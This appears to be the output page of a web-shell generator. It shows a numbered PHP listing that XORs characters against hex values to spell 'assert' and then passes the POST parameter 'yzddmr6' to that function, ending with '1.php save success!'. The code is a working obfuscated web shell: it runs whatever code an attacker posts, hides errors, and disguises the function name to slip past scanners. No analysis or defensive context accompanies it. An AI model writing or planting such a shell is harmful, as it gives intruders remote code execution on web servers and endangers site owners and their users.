 view-source:127.0.0.1:9090/xor/xor.php?file=1.php
1 <?php
2 error_reporting(0);
3 class  ZKAB{ function zkab($mysql){
4 $_0='%'^hex2bin('44');        //a
5 $_1='s'^hex2bin('00');        //s
6 $_2='D'^hex2bin('37');        //s
7 $_3='|'^hex2bin('19');        //e
8 $_4='P'^hex2bin('22');        //r
9 $_5='J'^hex2bin('3e');        //t
10 $config=$_0.$_1.$_2.$_3.$_4.$_5;
11 return $config($mysql);}}
12 $zkab=new ZKAB();
13 $zkab->zkab($_POST['yzddmr6']);
14 ?>
15
16
17
18 1.php   save success!